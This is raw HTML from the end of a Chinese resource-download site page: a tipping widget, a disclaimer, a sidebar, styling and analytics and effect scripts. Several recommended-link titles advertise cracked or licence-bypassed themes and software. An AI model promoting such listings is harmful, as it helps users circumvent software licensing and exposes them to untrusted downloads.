<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

            <div class="article-end">
                <div class="tag">
                    <p>标签：</p> <a>暂无标签</a>                </div>
            </div>

            <div class="mzsm">
                <p><strong>免责声明：</strong></p>
                <p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
            </div>

            <div class="c-title">
                同类推荐
            </div>

            <ul class="list_1">
                <li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=1033" title="PHP四方易支付源码可运营版本 全套源码解密+新功能 ">PHP四方易支付源码可运营版本 全套源码解密+新功能</a><span class="date">04-08</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=906" title="php信息探针网站源码 ">php信息探针网站源码</a><span class="date">04-08</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6263" title="一款清新好看的跳转源码 ">一款清新好看的跳转源码</a><span class="date">12-08</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5238" title="ssl证书在线生成网站源码10月13日最新版修复证书价格显示反的问题+安装教程 ">ssl证书在线生成网站源码10月13日最新版修复证书价格显示反的问题+安装教程</a><span class="date">10-15</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=7454" title="随机背景个人引导页源码 ">随机背景个人引导页源码</a><span class="date">03-04</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=112" title="腾讯短网址w.url.cn生成源码 调用微信公众号API接口 ">腾讯短网址w.url.cn生成源码 调用微信公众号API接口</a><span class="date">03-31</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=3311" title="Zibll子比主题V7版本源码完美免受权版 +附带教程 ">Zibll子比主题V7版本源码完美免受权版 +附带教程</a><span class="date">07-24</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6002" title="zibll-V7.5.1最新版完美破解授权可用（含教程） ">zibll-V7.5.1最新版完美破解授权可用（含教程）</a><span class="date">11-24</span></li>            </ul>

            <div class="article-pl" id="article-pl">
                <div class="c-title">
                    评论列表
                </div>
                <div class="panel ribbon-comment">
                                <ol class="comment-list">
                        <div id="pagenavi">
            </div>
                </ol>
                </div>
            </div>

        </div>


<div class="right">

            <div class="list-right nav">
            <section class="_135editor" data-tools="135编辑器" data-id="102361">
                <section style="background:#fff;margin:10px auto;">
                    <section style="margin:0px auto;text-align:center;">
                        <section style="display:inline-block;">
                            <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                <section style="display:flex;justify-content:center;align-items:center;">
                                    <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                        <img class="assistant"
                                              style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                              src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                              data-ratio="0.68"
                                              data-w="252"
                                              data-width="100%"
                                              draggable="false">
                                    </section>
                                    <section class="135brush" data-brushtype="text"
                                             style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                        <strong>关注我们</strong></section>
                                    <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                        <img class="assistant"
                                             style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                             src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                             data-ratio="0.68"
                                             data-w="252"
                                             data-width="100%"
                                             draggable="false">
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                    <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                        <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                            <section style="box-sizing:border-box;width:130px;"><img
                                        style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                        src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                        data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                            <section style="display:inline-block;">
                                <section style="display:flex;justify-content:flex-start;align-items:center;">
                                    <section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                            关注获取更多精彩资讯
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </section>
            </section>
        </div>

    
            <div class="list-right nav">
        <div class="c-title">
            栏目分类
        </div>
        <ul>
            <ol><a href="https://www.ny520.vip/?sort=19" class="target"  title="全部">网站源码</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=20" class="target">Emlog模板</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=21" class="target">Emlog插件</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=22" class="target">PHP源码</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=23" class="target">HTML源码</a></ol>        </ul>
    </div>
        <div class="article-right">
        <div class="c-title">
            热门文章
        </div>
        <ul class="list">
        <li><a href="https://www.ny520.vip/?post=13340" target="_blank"><i>1</i> 阿里云20期高校激励学生免费领服务器 </a></li>
        <li><a href="https://www.ny520.vip/?post=13341" target="_blank"><i>2</i> 京东部分用户1.8亓开省省卡 </a></li>
        <li><a href="https://www.ny520.vip/?post=13385" target="_blank"><i>3</i> 视频编辑工具 VidCoder v12.14绿色版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13342" target="_blank"><i>4</i> 苹果免费3个月领iCloud 50GB </a></li>
        <li><a href="https://www.ny520.vip/?post=13389" target="_blank"><i>5</i> 剧白白v3.4.0多影视源去广告版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13396" target="_blank"><i>6</i> 视频下载器v5.2.3会员版/国际视频一键获取 </a></li>
        <li><a href="https://www.ny520.vip/?post=13394" target="_blank"><i>7</i> WindowsServer 2022 官方版 26年1月 </a></li>
        <li><a href="https://www.ny520.vip/?post=13387" target="_blank"><i>8</i> 云雀播放器6.35.7高颜值音乐软件动画非常流畅已解锁 </a></li>
        <li><a href="https://www.ny520.vip/?post=13386" target="_blank"><i>9</i> 安卓屏幕翻译 v2.4.6高级版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13380" target="_blank"><i>10</i> 拼多多0.1亓开3个月省钱月卡 </a></li>
        </ul>
    </div>
    <div class="article-right">
        <div class="c-title">
            随机推荐
        </div>
        <ul class="list">
          <li><a href="https://www.ny520.vip/?post=11892" target="_blank"><i>1</i> 《循环的夜》Build.18712284中文版 </a></li>
          <li><a href="https://www.ny520.vip/?post=202" target="_blank"><i>2</i> 分身有术1.10.0至尊版 支持虚拟定位 </a></li>
          <li><a href="https://www.ny520.vip/?post=5569" target="_blank"><i>3</i> 交个朋友添加企业好友抽微信红包，大号邀小号送抽奖机会 </a></li>
          <li><a href="https://www.ny520.vip/?post=5196" target="_blank"><i>4</i> 七人传奇新用户注册领取6Q币 </a></li>
          <li><a href="https://www.ny520.vip/?post=9816" target="_blank"><i>5</i> 支付宝芝麻粒插件自动完成森林 庄园 农场等 </a></li>
          <li><a href="https://www.ny520.vip/?post=12171" target="_blank"><i>6</i> 安卓Voice Changer变声器解锁会员 </a></li>
          <li><a href="https://www.ny520.vip/?post=5109" target="_blank"><i>7</i> 建设银行简单领取多个28888元体验金，收益可提现 </a></li>
          <li><a href="https://www.ny520.vip/?post=12973" target="_blank"><i>8</i> 安卓QQ音乐魅族定制版 v12.2.0 </a></li>
          <li><a href="https://www.ny520.vip/?post=6826" target="_blank"><i>9</i> 抖音快手刷金币神器1.2寒假喝奶茶换手机必备 </a></li>
          <li><a href="https://www.ny520.vip/?post=1560" target="_blank"><i>10</i> 移动工具箱v1.0.11 强大的工具合集 </a></li>
        </ul>
    </div>
</div>
    </div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/f30bfd802f6f376209f40811ab70620d.png)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">李立超HTML与CSS前端入门佳作，百万播放，好评如潮！</span>
				</div>
			</div>
			<div class="yp-des">李立超HTML与CSS前端入门佳作，百万播放，好评如潮！https://www.aliyundrive.com/s/LU6KmajpzwU
...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=6114">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
